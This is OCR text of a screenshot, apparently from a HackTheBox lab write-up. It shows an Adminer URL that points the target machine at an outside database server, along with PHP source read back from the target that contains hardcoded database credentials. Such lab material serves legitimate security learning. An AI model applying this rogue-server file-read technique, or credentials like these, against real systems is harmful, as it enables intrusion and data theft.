 Select: test - 10.10.14.177 - Adminer - Mozilla Firefox
Select: test - 10.10.14.17
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.177&username=test
Search
YouTube Unsplash Pexels BlackBoard UPES-StuPortal HTB THM GitHub VulnHub GTFOBins RevShellCheet SQLiCheet
edit <nav>
edit <ul>
edit <li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
edit </ul>
edit </nav>
edit </header>
edit
edit <!-- Main -->
edit <div id="main">
edit <?php
edit $servername = "localhost";
edit $username = "waldo";
edit $password = "&<h5b~yK3F#{PaPB&dA}{H>";
edit $dbname = "admirerdb";
edit
edit // Create connection
edit $conn = new mysqli($servername, $username, $password, $dbname);
edit // Check connection
edit if ($conn->connect_error) {
edit die("Connection failed: " . $conn->connect_error);
edit }
Page Whole result Modify Selected (0) Export (123)
1 2 3 123 rows Save Edit Clone Delete